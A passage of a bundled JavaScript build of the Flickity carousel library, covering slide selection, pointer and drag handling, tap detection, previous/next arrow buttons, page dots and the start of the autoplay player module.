        this.positionCells(), this.positionSliderAtSelected();
      }),
      (p.getSize = function() {
        (this.size = i(this.element)),
          this.setCellAlign(),
          (this.cursorPosition = this.size.innerWidth * this.cellAlign);
      });
    var v = {
      center: { left: 0.5, right: 0.5 },
      left: { left: 0, right: 1 },
      right: { right: 0, left: 1 }
    };
    return (
      (p.setCellAlign = function() {
        var t = v[this.options.cellAlign];
        this.cellAlign = t ? t[this.originSide] : this.options.cellAlign;
      }),
      (p.setGallerySize = function() {
        if (this.options.setGallerySize) {
          var t =
            this.options.adaptiveHeight && this.selectedSlide
              ? this.selectedSlide.height
              : this.maxCellHeight;
          this.viewport.style.height = t + "px";
        }
      }),
      (p._getWrapShiftCells = function() {
        if (this.options.wrapAround) {
          this._unshiftCells(this.beforeShiftCells),
            this._unshiftCells(this.afterShiftCells);
          var t = this.cursorPosition,
            e = this.cells.length - 1;
          (this.beforeShiftCells = this._getGapCells(t, e, -1)),
            (t = this.size.innerWidth - this.cursorPosition),
            (this.afterShiftCells = this._getGapCells(t, 0, 1));
        }
      }),
      (p._getGapCells = function(t, e, i) {
        for (var n = []; t > 0; ) {
          var s = this.cells[e];
          if (!s) {
            break;
          }
          n.push(s), (e += i), (t -= s.size.outerWidth);
        }
        return n;
      }),
      (p._containSlides = function() {
        if (
          this.options.contain &&
          !this.options.wrapAround &&
          this.cells.length
        ) {
          var t = this.options.rightToLeft,
            e = t ? "marginRight" : "marginLeft",
            i = t ? "marginLeft" : "marginRight",
            n = this.slideableWidth - this.getLastCell().size[i],
            s = n < this.size.innerWidth,
            o = this.cursorPosition + this.cells[0].size[e],
            r = n - this.size.innerWidth * (1 - this.cellAlign);
          this.slides.forEach(function(t) {
            s
              ? (t.target = n * this.cellAlign)
              : ((t.target = Math.max(t.target, o)),
                (t.target = Math.min(t.target, r)));
          }, this);
        }
      }),
      (p.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if ((this.emitEvent(t, n), l && this.$element)) {
          t += this.options.namespaceJQueryEvents ? ".flickity" : "";
          var s = t;
          if (e) {
            var o = l.Event(e);
            (o.type = t), (s = o);
          }
          this.$element.trigger(s, i);
        }
      }),
      (p.select = function(t, e, i) {
        this.isActive &&
          ((t = parseInt(t, 10)),
          this._wrapSelect(t),
          (this.options.wrapAround || e) &&
            (t = n.modulo(t, this.slides.length)),
          this.slides[t] &&
            ((this.selectedIndex = t),
            this.updateSelectedSlide(),
            i ? this.positionSliderAtSelected() : this.startAnimation(),
            this.options.adaptiveHeight && this.setGallerySize(),
            this.dispatchEvent("select"),
            this.dispatchEvent("cellSelect")));
      }),
      (p._wrapSelect = function(t) {
        var e = this.slides.length,
          i = this.options.wrapAround && e > 1;
        if (!i) {
          return t;
        }
        var s = n.modulo(t, e),
          o = Math.abs(s - this.selectedIndex),
          r = Math.abs(s + e - this.selectedIndex),
          a = Math.abs(s - e - this.selectedIndex);
        !this.isDragSelect && r < o
          ? (t += e)
          : !this.isDragSelect && a < o && (t -= e),
          t < 0
            ? (this.x -= this.slideableWidth)
            : t >= e && (this.x += this.slideableWidth);
      }),
      (p.previous = function(t, e) {
        this.select(this.selectedIndex - 1, t, e);
      }),
      (p.next = function(t, e) {
        this.select(this.selectedIndex + 1, t, e);
      }),
      (p.updateSelectedSlide = function() {
        var t = this.slides[this.selectedIndex];
        t &&
          (this.unselectSelectedSlide(),
          (this.selectedSlide = t),
          t.select(),
          (this.selectedCells = t.cells),
          (this.selectedElements = t.getCellElements()),
          (this.selectedCell = t.cells[0]),
          (this.selectedElement = this.selectedElements[0]));
      }),
      (p.unselectSelectedSlide = function() {
        this.selectedSlide && this.selectedSlide.unselect();
      }),
      (p.selectCell = function(t, e, i) {
        var n;
        "number" == typeof t
          ? (n = this.cells[t])
          : ("string" == typeof t && (t = this.element.querySelector(t)),
            (n = this.getCell(t)));
        for (var s = 0; n && s < this.slides.length; s++) {
          var o = this.slides[s],
            r = o.cells.indexOf(n);
          if (r != -1) {
            return void this.select(s, e, i);
          }
        }
      }),
      (p.getCell = function(t) {
        for (var e = 0; e < this.cells.length; e++) {
          var i = this.cells[e];
          if (i.element == t) {
            return i;
          }
        }
      }),
      (p.getCells = function(t) {
        t = n.makeArray(t);
        var e = [];
        return (
          t.forEach(function(t) {
            var i = this.getCell(t);
            i && e.push(i);
          }, this),
          e
        );
      }),
      (p.getCellElements = function() {
        return this.cells.map(function(t) {
          return t.element;
        });
      }),
      (p.getParentCell = function(t) {
        var e = this.getCell(t);
        return e
          ? e
          : ((t = n.getParent(t, ".flickity-slider > *")), this.getCell(t));
      }),
      (p.getAdjacentCellElements = function(t, e) {
        if (!t) {
          return this.selectedSlide.getCellElements();
        }
        e = void 0 === e ? this.selectedIndex : e;
        var i = this.slides.length;
        if (1 + 2 * t >= i) {
          return this.getCellElements();
        }
        for (var s = [], o = e - t; o <= e + t; o++) {
          var r = this.options.wrapAround ? n.modulo(o, i) : o,
            a = this.slides[r];
          a && (s = s.concat(a.getCellElements()));
        }
        return s;
      }),
      (p.uiChange = function() {
        this.emitEvent("uiChange");
      }),
      (p.childUIPointerDown = function(t) {
        this.emitEvent("childUIPointerDown", [t]);
      }),
      (p.onresize = function() {
        this.watchCSS(), this.resize();
      }),
      n.debounceMethod(h, "onresize", 150),
      (p.resize = function() {
        if (this.isActive) {
          this.getSize(),
            this.options.wrapAround &&
              (this.x = n.modulo(this.x, this.slideableWidth)),
            this.positionCells(),
            this._getWrapShiftCells(),
            this.setGallerySize(),
            this.emitEvent("resize");
          var t = this.selectedElements && this.selectedElements[0];
          this.selectCell(t, !1, !0);
        }
      }),
      (p.watchCSS = function() {
        var t = this.options.watchCSS;
        if (t) {
          var e = c(this.element, ":after").content;
          e.indexOf("flickity") != -1 ? this.activate() : this.deactivate();
        }
      }),
      (p.onkeydown = function(t) {
        if (
          this.options.accessibility &&
          (!document.activeElement || document.activeElement == this.element)
        ) {
          if (37 == t.keyCode) {
            var e = this.options.rightToLeft ? "next" : "previous";
            this.uiChange(), this[e]();
          } else {
            if (39 == t.keyCode) {
              var i = this.options.rightToLeft ? "previous" : "next";
              this.uiChange(), this[i]();
            }
          }
        }
      }),
      (p.deactivate = function() {
        this.isActive &&
          (this.element.classList.remove("flickity-enabled"),
          this.element.classList.remove("flickity-rtl"),
          this.cells.forEach(function(t) {
            t.destroy();
          }),
          this.unselectSelectedSlide(),
          this.element.removeChild(this.viewport),
          a(this.slider.children, this.element),
          this.options.accessibility &&
            (this.element.removeAttribute("tabIndex"),
            this.element.removeEventListener("keydown", this)),
          (this.isActive = !1),
          this.emitEvent("deactivate"));
      }),
      (p.destroy = function() {
        this.deactivate(),
          t.removeEventListener("resize", this),
          this.emitEvent("destroy"),
          l && this.$element && l.removeData(this.element, "flickity"),
          delete this.element.flickityGUID,
          delete f[this.guid];
      }),
      n.extend(p, r),
      (h.data = function(t) {
        t = n.getQueryElement(t);
        var e = t && t.flickityGUID;
        return e && f[e];
      }),
      n.htmlInit(h, "flickity"),
      l && l.bridget && l.bridget("flickity", h),
      (h.setJQuery = function(t) {
        l = t;
      }),
      (h.Cell = s),
      h
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("ev-emitter")))
        : (t.Unipointer = e(t, t.EvEmitter));
  })(window, function(t, e) {
    function i() {}
    function n() {}
    var s = (n.prototype = Object.create(e.prototype));
    (s.bindStartEvent = function(t) {
      this._bindStartEvent(t, !0);
    }),
      (s.unbindStartEvent = function(t) {
        this._bindStartEvent(t, !1);
      }),
      (s._bindStartEvent = function(e, i) {
        i = void 0 === i || !!i;
        var n = i ? "addEventListener" : "removeEventListener";
        t.PointerEvent
          ? e[n]("pointerdown", this)
          : (e[n]("mousedown", this), e[n]("touchstart", this));
      }),
      (s.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (s.getTouch = function(t) {
        for (var e = 0; e < t.length; e++) {
          var i = t[e];
          if (i.identifier == this.pointerIdentifier) {
            return i;
          }
        }
      }),
      (s.onmousedown = function(t) {
        var e = t.button;
        (e && 0 !== e && 1 !== e) || this._pointerDown(t, t);
      }),
      (s.ontouchstart = function(t) {
        this._pointerDown(t, t.changedTouches[0]);
      }),
      (s.onpointerdown = function(t) {
        this._pointerDown(t, t);
      }),
      (s._pointerDown = function(t, e) {
        this.isPointerDown ||
          ((this.isPointerDown = !0),
          (this.pointerIdentifier =
            void 0 !== e.pointerId ? e.pointerId : e.identifier),
          this.pointerDown(t, e));
      }),
      (s.pointerDown = function(t, e) {
        this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]);
      });
    var o = {
      mousedown: ["mousemove", "mouseup"],
      touchstart: ["touchmove", "touchend", "touchcancel"],
      pointerdown: ["pointermove", "pointerup", "pointercancel"]
    };
    return (
      (s._bindPostStartEvents = function(e) {
        if (e) {
          var i = o[e.type];
          i.forEach(function(e) {
            t.addEventListener(e, this);
          }, this),
            (this._boundPointerEvents = i);
        }
      }),
      (s._unbindPostStartEvents = function() {
        this._boundPointerEvents &&
          (this._boundPointerEvents.forEach(function(e) {
            t.removeEventListener(e, this);
          }, this),
          delete this._boundPointerEvents);
      }),
      (s.onmousemove = function(t) {
        this._pointerMove(t, t);
      }),
      (s.onpointermove = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerMove(t, t);
      }),
      (s.ontouchmove = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerMove(t, e);
      }),
      (s._pointerMove = function(t, e) {
        this.pointerMove(t, e);
      }),
      (s.pointerMove = function(t, e) {
        this.emitEvent("pointerMove", [t, e]);
      }),
      (s.onmouseup = function(t) {
        this._pointerUp(t, t);
      }),
      (s.onpointerup = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerUp(t, t);
      }),
      (s.ontouchend = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerUp(t, e);
      }),
      (s._pointerUp = function(t, e) {
        this._pointerDone(), this.pointerUp(t, e);
      }),
      (s.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]);
      }),
      (s._pointerDone = function() {
        (this.isPointerDown = !1),
          delete this.pointerIdentifier,
          this._unbindPostStartEvents(),
          this.pointerDone();
      }),
      (s.pointerDone = i),
      (s.onpointercancel = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t);
      }),
      (s.ontouchcancel = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerCancel(t, e);
      }),
      (s._pointerCancel = function(t, e) {
        this._pointerDone(), this.pointerCancel(t, e);
      }),
      (s.pointerCancel = function(t, e) {
        this.emitEvent("pointerCancel", [t, e]);
      }),
      (n.getPointerPoint = function(t) {
        return { x: t.pageX, y: t.pageY };
      }),
      n
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("unipointer")))
        : (t.Unidragger = e(t, t.Unipointer));
  })(window, function(t, e) {
    function i() {}
    var n = (i.prototype = Object.create(e.prototype));
    return (
      (n.bindHandles = function() {
        this._bindHandles(!0);
      }),
      (n.unbindHandles = function() {
        this._bindHandles(!1);
      }),
      (n._bindHandles = function(e) {
        e = void 0 === e || !!e;
        for (
          var i = e ? "addEventListener" : "removeEventListener", n = 0;
          n < this.handles.length;
          n++
        ) {
          var s = this.handles[n];
          this._bindStartEvent(s, e),
            s[i]("click", this),
            t.PointerEvent &&
              (s.style.touchAction = e ? this._touchActionValue : "");
        }
      }),
      (n._touchActionValue = "none"),
      (n.pointerDown = function(t, e) {
        if ("INPUT" == t.target.nodeName && "range" == t.target.type) {
          return (this.isPointerDown = !1), void delete this.pointerIdentifier;
        }
        this._dragPointerDown(t, e);
        var i = document.activeElement;
        i && i.blur && i.blur(),
          this._bindPostStartEvents(t),
          this.emitEvent("pointerDown", [t, e]);
      }),
      (n._dragPointerDown = function(t, i) {
        this.pointerDownPoint = e.getPointerPoint(i);
        var n = this.canPreventDefaultOnPointerDown(t, i);
        n && t.preventDefault();
      }),
      (n.canPreventDefaultOnPointerDown = function(t) {
        return "SELECT" != t.target.nodeName;
      }),
      (n.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.emitEvent("pointerMove", [t, e, i]), this._dragMove(t, e, i);
      }),
      (n._dragPointerMove = function(t, i) {
        var n = e.getPointerPoint(i),
          s = {
            x: n.x - this.pointerDownPoint.x,
            y: n.y - this.pointerDownPoint.y
          };
        return (
          !this.isDragging && this.hasDragStarted(s) && this._dragStart(t, i), s
        );
      }),
      (n.hasDragStarted = function(t) {
        return Math.abs(t.x) > 3 || Math.abs(t.y) > 3;
      }),
      (n.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]), this._dragPointerUp(t, e);
      }),
      (n._dragPointerUp = function(t, e) {
        this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e);
      }),
      (n._dragStart = function(t, i) {
        (this.isDragging = !0),
          (this.dragStartPoint = e.getPointerPoint(i)),
          (this.isPreventingClicks = !0),
          this.dragStart(t, i);
      }),
      (n.dragStart = function(t, e) {
        this.emitEvent("dragStart", [t, e]);
      }),
      (n._dragMove = function(t, e, i) {
        this.isDragging && this.dragMove(t, e, i);
      }),
      (n.dragMove = function(t, e, i) {
        t.preventDefault(), this.emitEvent("dragMove", [t, e, i]);
      }),
      (n._dragEnd = function(t, e) {
        (this.isDragging = !1),
          setTimeout(
            function() {
              delete this.isPreventingClicks;
            }.bind(this)
          ),
          this.dragEnd(t, e);
      }),
      (n.dragEnd = function(t, e) {
        this.emitEvent("dragEnd", [t, e]);
      }),
      (n.onclick = function(t) {
        this.isPreventingClicks && t.preventDefault();
      }),
      (n._staticClick = function(t, e) {
        if (!this.isIgnoringMouseUp || "mouseup" != t.type) {
          var i = t.target.nodeName;
          ("INPUT" != i && "TEXTAREA" != i) || t.target.focus(),
            this.staticClick(t, e),
            "mouseup" != t.type &&
              ((this.isIgnoringMouseUp = !0),
              setTimeout(
                function() {
                  delete this.isIgnoringMouseUp;
                }.bind(this),
                400
              ));
        }
      }),
      (n.staticClick = function(t, e) {
        this.emitEvent("staticClick", [t, e]);
      }),
      (i.getPointerPoint = e.getPointerPoint),
      i
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/drag",
          ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"],
          function(i, n, s) {
            return e(t, i, n, s);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            t,
            require("./flickity"),
            require("unidragger"),
            require("fizzy-ui-utils")
          ))
        : (t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils));
  })(window, function(t, e, i, n) {
    function s(t) {
      var e = "touchstart" == t.type,
        i = "touch" == t.pointerType,
        n = d[t.target.nodeName];
      return e || i || n;
    }
    function o() {
      return { x: t.pageXOffset, y: t.pageYOffset };
    }
    n.extend(e.defaults, { draggable: !0, dragThreshold: 3 }),
      e.createMethods.push("_createDrag");
    var r = e.prototype;
    n.extend(r, i.prototype), (r._touchActionValue = "pan-y");
    var a = "createTouch" in document,
      h = !1;
    (r._createDrag = function() {
      this.on("activate", this.bindDrag),
        this.on("uiChange", this._uiChangeDrag),
        this.on("childUIPointerDown", this._childUIPointerDownDrag),
        this.on("deactivate", this.unbindDrag),
        a && !h && (t.addEventListener("touchmove", function() {}), (h = !0));
    }),
      (r.bindDrag = function() {
        this.options.draggable &&
          !this.isDragBound &&
          (this.element.classList.add("is-draggable"),
          (this.handles = [this.viewport]),
          this.bindHandles(),
          (this.isDragBound = !0));
      }),
      (r.unbindDrag = function() {
        this.isDragBound &&
          (this.element.classList.remove("is-draggable"),
          this.unbindHandles(),
          delete this.isDragBound);
      }),
      (r._uiChangeDrag = function() {
        delete this.isFreeScrolling;
      }),
      (r._childUIPointerDownDrag = function(t) {
        t.preventDefault(), this.pointerDownFocus(t);
      });
    var l = { TEXTAREA: !0, INPUT: !0, OPTION: !0 },
      c = {
        radio: !0,
        checkbox: !0,
        button: !0,
        submit: !0,
        image: !0,
        file: !0
      };
    (r.pointerDown = function(e, i) {
      var n = l[e.target.nodeName] && !c[e.target.type];
      if (n) {
        return (this.isPointerDown = !1), void delete this.pointerIdentifier;
      }
      this._dragPointerDown(e, i);
      var s = document.activeElement;
      s && s.blur && s != this.element && s != document.body && s.blur(),
        this.pointerDownFocus(e),
        (this.dragX = this.x),
        this.viewport.classList.add("is-pointer-down"),
        this._bindPostStartEvents(e),
        (this.pointerDownScroll = o()),
        t.addEventListener("scroll", this),
        this.dispatchEvent("pointerDown", e, [i]);
    }),
      (r.pointerDownFocus = function(e) {
        var i = s(e);
        if (this.options.accessibility && !i) {
          var n = t.pageYOffset;
          this.element.focus(),
            t.pageYOffset != n && t.scrollTo(t.pageXOffset, n);
        }
      });
    var d = { INPUT: !0, SELECT: !0 };
    return (
      (r.canPreventDefaultOnPointerDown = function(t) {
        var e = s(t);
        return !e;
      }),
      (r.hasDragStarted = function(t) {
        return Math.abs(t.x) > this.options.dragThreshold;
      }),
      (r.pointerUp = function(t, e) {
        delete this.isTouchScrolling,
          this.viewport.classList.remove("is-pointer-down"),
          this.dispatchEvent("pointerUp", t, [e]),
          this._dragPointerUp(t, e);
      }),
      (r.pointerDone = function() {
        t.removeEventListener("scroll", this), delete this.pointerDownScroll;
      }),
      (r.dragStart = function(e, i) {
        (this.dragStartPosition = this.x),
          this.startAnimation(),
          t.removeEventListener("scroll", this),
          this.dispatchEvent("dragStart", e, [i]);
      }),
      (r.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.dispatchEvent("pointerMove", t, [e, i]), this._dragMove(t, e, i);
      }),
      (r.dragMove = function(t, e, i) {
        t.preventDefault(), (this.previousDragX = this.dragX);
        var n = this.options.rightToLeft ? -1 : 1,
          s = this.dragStartPosition + i.x * n;
        if (!this.options.wrapAround && this.slides.length) {
          var o = Math.max(-this.slides[0].target, this.dragStartPosition);
          s = s > o ? 0.5 * (s + o) : s;
          var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
          s = s < r ? 0.5 * (s + r) : s;
        }
        (this.dragX = s),
          (this.dragMoveTime = new Date()),
          this.dispatchEvent("dragMove", t, [e, i]);
      }),
      (r.dragEnd = function(t, e) {
        this.options.freeScroll && (this.isFreeScrolling = !0);
        var i = this.dragEndRestingSelect();
        if (this.options.freeScroll && !this.options.wrapAround) {
          var n = this.getRestingPosition();
          this.isFreeScrolling =
            -n > this.slides[0].target && -n < this.getLastSlide().target;
        } else {
          this.options.freeScroll ||
            i != this.selectedIndex ||
            (i += this.dragEndBoostSelect());
        }
        delete this.previousDragX,
          (this.isDragSelect = this.options.wrapAround),
          this.select(i),
          delete this.isDragSelect,
          this.dispatchEvent("dragEnd", t, [e]);
      }),
      (r.dragEndRestingSelect = function() {
        var t = this.getRestingPosition(),
          e = Math.abs(this.getSlideDistance(-t, this.selectedIndex)),
          i = this._getClosestResting(t, e, 1),
          n = this._getClosestResting(t, e, -1),
          s = i.distance < n.distance ? i.index : n.index;
        return s;
      }),
      (r._getClosestResting = function(t, e, i) {
        for (
          var n = this.selectedIndex,
            s = 1 / 0,
            o =
              this.options.contain && !this.options.wrapAround
                ? function(t, e) {
                    return t <= e;
                  }
                : function(t, e) {
                    return t < e;
                  };
          o(e, s) &&
          ((n += i), (s = e), (e = this.getSlideDistance(-t, n)), null !== e);

        ) {
          e = Math.abs(e);
        }
        return { distance: s, index: n - i };
      }),
      (r.getSlideDistance = function(t, e) {
        var i = this.slides.length,
          s = this.options.wrapAround && i > 1,
          o = s ? n.modulo(e, i) : e,
          r = this.slides[o];
        if (!r) {
          return null;
        }
        var a = s ? this.slideableWidth * Math.floor(e / i) : 0;
        return t - (r.target + a);
      }),
      (r.dragEndBoostSelect = function() {
        if (
          void 0 === this.previousDragX ||
          !this.dragMoveTime ||
          new Date() - this.dragMoveTime > 100
        ) {
          return 0;
        }
        var t = this.getSlideDistance(-this.dragX, this.selectedIndex),
          e = this.previousDragX - this.dragX;
        return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0;
      }),
      (r.staticClick = function(t, e) {
        var i = this.getParentCell(t.target),
          n = i && i.element,
          s = i && this.cells.indexOf(i);
        this.dispatchEvent("staticClick", t, [e, n, s]);
      }),
      (r.onscroll = function() {
        var t = o(),
          e = this.pointerDownScroll.x - t.x,
          i = this.pointerDownScroll.y - t.y;
        (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone();
      }),
      e
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("tap-listener/tap-listener", ["unipointer/unipointer"], function(
          i
        ) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("unipointer")))
        : (t.TapListener = e(t, t.Unipointer));
  })(window, function(t, e) {
    function i(t) {
      this.bindTap(t);
    }
    var n = (i.prototype = Object.create(e.prototype));
    return (
      (n.bindTap = function(t) {
        t &&
          (this.unbindTap(),
          (this.tapElement = t),
          this._bindStartEvent(t, !0));
      }),
      (n.unbindTap = function() {
        this.tapElement &&
          (this._bindStartEvent(this.tapElement, !0), delete this.tapElement);
      }),
      (n.pointerUp = function(i, n) {
        if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
          var s = e.getPointerPoint(n),
            o = this.tapElement.getBoundingClientRect(),
            r = t.pageXOffset,
            a = t.pageYOffset,
            h =
              s.x >= o.left + r &&
              s.x <= o.right + r &&
              s.y >= o.top + a &&
              s.y <= o.bottom + a;
          if ((h && this.emitEvent("tap", [i, n]), "mouseup" != i.type)) {
            this.isIgnoringMouseUp = !0;
            var l = this;
            setTimeout(function() {
              delete l.isIgnoringMouseUp;
            }, 400);
          }
        }
      }),
      (n.destroy = function() {
        this.pointerDone(), this.unbindTap();
      }),
      i
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/prev-next-button",
          ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"],
          function(i, n, s) {
            return e(t, i, n, s);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            t,
            require("./flickity"),
            require("tap-listener"),
            require("fizzy-ui-utils")
          ))
        : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils);
  })(window, function(t, e, i, n) {
    function s(t, e) {
      (this.direction = t), (this.parent = e), this._create();
    }
    function o(t) {
      return "string" == typeof t
        ? t
        : "M " +
            t.x0 +
            ",50 L " +
            t.x1 +
            "," +
            (t.y1 + 50) +
            " L " +
            t.x2 +
            "," +
            (t.y2 + 50) +
            " L " +
            t.x3 +
            ",50  L " +
            t.x2 +
            "," +
            (50 - t.y2) +
            " L " +
            t.x1 +
            "," +
            (50 - t.y1) +
            " Z";
    }
    var r = "http://www.w3.org/2000/svg";
    (s.prototype = new i()),
      (s.prototype._create = function() {
        (this.isEnabled = !0), (this.isPrevious = this.direction == -1);
        var t = this.parent.options.rightToLeft ? 1 : -1;
        this.isLeft = this.direction == t;
        var e = (this.element = document.createElement("button"));
        (e.className = "flickity-prev-next-button"),
          (e.className += this.isPrevious ? " previous" : " next"),
          e.setAttribute("type", "button"),
          this.disable(),
          e.setAttribute("aria-label", this.isPrevious ? "previous" : "next");
        var i = this.createSVG();
        e.appendChild(i),
          this.on("tap", this.onTap),
          this.parent.on("select", this.update.bind(this)),
          this.on(
            "pointerDown",
            this.parent.childUIPointerDown.bind(this.parent)
          );
      }),
      (s.prototype.activate = function() {
        this.bindTap(this.element),
          this.element.addEventListener("click", this),
          this.parent.element.appendChild(this.element);
      }),
      (s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.element),
          i.prototype.destroy.call(this),
          this.element.removeEventListener("click", this);
      }),
      (s.prototype.createSVG = function() {
        var t = document.createElementNS(r, "svg");
        t.setAttribute("viewBox", "0 0 100 100");
        var e = document.createElementNS(r, "path"),
          i = o(this.parent.options.arrowShape);
        return (
          e.setAttribute("d", i),
          e.setAttribute("class", "arrow"),
          this.isLeft ||
            e.setAttribute("transform", "translate(100, 100) rotate(180) "),
          t.appendChild(e),
          t
        );
      }),
      (s.prototype.onTap = function() {
        if (this.isEnabled) {
          this.parent.uiChange();
          var t = this.isPrevious ? "previous" : "next";
          this.parent[t]();
        }
      }),
      (s.prototype.handleEvent = n.handleEvent),
      (s.prototype.onclick = function() {
        var t = document.activeElement;
        t && t == this.element && this.onTap();
      }),
      (s.prototype.enable = function() {
        this.isEnabled || ((this.element.disabled = !1), (this.isEnabled = !0));
      }),
      (s.prototype.disable = function() {
        this.isEnabled && ((this.element.disabled = !0), (this.isEnabled = !1));
      }),
      (s.prototype.update = function() {
        var t = this.parent.slides;
        if (this.parent.options.wrapAround && t.length > 1) {
          return void this.enable();
        }
        var e = t.length ? t.length - 1 : 0,
          i = this.isPrevious ? 0 : e,
          n = this.parent.selectedIndex == i ? "disable" : "enable";
        this[n]();
      }),
      (s.prototype.destroy = function() {
        this.deactivate();
      }),
      n.extend(e.defaults, {
        prevNextButtons: !0,
        arrowShape: { x0: 10, x1: 60, y1: 50, x2: 70, y2: 40, x3: 30 }
      }),
      e.createMethods.push("_createPrevNextButtons");
    var a = e.prototype;
    return (
      (a._createPrevNextButtons = function() {
        this.options.prevNextButtons &&
          ((this.prevButton = new s(-1, this)),
          (this.nextButton = new s(1, this)),
          this.on("activate", this.activatePrevNextButtons));
      }),
      (a.activatePrevNextButtons = function() {
        this.prevButton.activate(),
          this.nextButton.activate(),
          this.on("deactivate", this.deactivatePrevNextButtons);
      }),
      (a.deactivatePrevNextButtons = function() {
        this.prevButton.deactivate(),
          this.nextButton.deactivate(),
          this.off("deactivate", this.deactivatePrevNextButtons);
      }),
      (e.PrevNextButton = s),
      e
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/page-dots",
          ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"],
          function(i, n, s) {
            return e(t, i, n, s);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            t,
            require("./flickity"),
            require("tap-listener"),
            require("fizzy-ui-utils")
          ))
        : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils);
  })(window, function(t, e, i, n) {
    function s(t) {
      (this.parent = t), this._create();
    }
    (s.prototype = new i()),
      (s.prototype._create = function() {
        (this.holder = document.createElement("ol")),
          (this.holder.className = "flickity-page-dots"),
          (this.dots = []),
          this.on("tap", this.onTap),
          this.on(
            "pointerDown",
            this.parent.childUIPointerDown.bind(this.parent)
          );
      }),
      (s.prototype.activate = function() {
        this.setDots(),
          this.bindTap(this.holder),
          this.parent.element.appendChild(this.holder);
      }),
      (s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.holder),
          i.prototype.destroy.call(this);
      }),
      (s.prototype.setDots = function() {
        var t = this.parent.slides.length - this.dots.length;
        t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t);
      }),
      (s.prototype.addDots = function(t) {
        for (var e = document.createDocumentFragment(), i = []; t; ) {
          var n = document.createElement("li");
          (n.className = "dot"), e.appendChild(n), i.push(n), t--;
        }
        this.holder.appendChild(e), (this.dots = this.dots.concat(i));
      }),
      (s.prototype.removeDots = function(t) {
        var e = this.dots.splice(this.dots.length - t, t);
        e.forEach(function(t) {
          this.holder.removeChild(t);
        }, this);
      }),
      (s.prototype.updateSelected = function() {
        this.selectedDot && (this.selectedDot.className = "dot"),
          this.dots.length &&
            ((this.selectedDot = this.dots[this.parent.selectedIndex]),
            (this.selectedDot.className = "dot is-selected"));
      }),
      (s.prototype.onTap = function(t) {
        var e = t.target;
        if ("LI" == e.nodeName) {
          this.parent.uiChange();
          var i = this.dots.indexOf(e);
          this.parent.select(i);
        }
      }),
      (s.prototype.destroy = function() {
        this.deactivate();
      }),
      (e.PageDots = s),
      n.extend(e.defaults, { pageDots: !0 }),
      e.createMethods.push("_createPageDots");
    var o = e.prototype;
    return (
      (o._createPageDots = function() {
        this.options.pageDots &&
          ((this.pageDots = new s(this)),
          this.on("activate", this.activatePageDots),
          this.on("select", this.updateSelectedPageDots),
          this.on("cellChange", this.updatePageDots),
          this.on("resize", this.updatePageDots),
          this.on("deactivate", this.deactivatePageDots));
      }),
      (o.activatePageDots = function() {
        this.pageDots.activate();
      }),
      (o.updateSelectedPageDots = function() {
        this.pageDots.updateSelected();
      }),
      (o.updatePageDots = function() {
        this.pageDots.setDots();
      }),
      (o.deactivatePageDots = function() {
        this.pageDots.deactivate();
      }),
      (e.PageDots = s),
      e
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/player",
          ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"],
          function(t, i, n) {
            return e(t, i, n);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            require("ev-emitter"),
            require("fizzy-ui-utils"),
            require("./flickity")
          ))
        : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity);
  })(window, function(t, e, i) {
    function n(t) {
      (this.parent = t),
        (this.state = "stopped"),
        o &&
          ((this.onVisibilityChange = function() {
            this.visibilityChange();
          }.bind(this)),
          (this.onVisibilityPlay = function() {
            this.visibilityPlay();
          }.bind(this)));
    }
    var s, o;
    "hidden" in document
      ? ((s = "hidden"), (o = "visibilitychange"))
      : "webkitHidden" in document &&
        ((s = "webkitHidden"), (o = "webkitvisibilitychange")),
      (n.prototype = Object.create(t.prototype)),
      (n.prototype.play = function() {
        if ("playing" != this.state) {
          var t = document[s];
          if (o && t) {
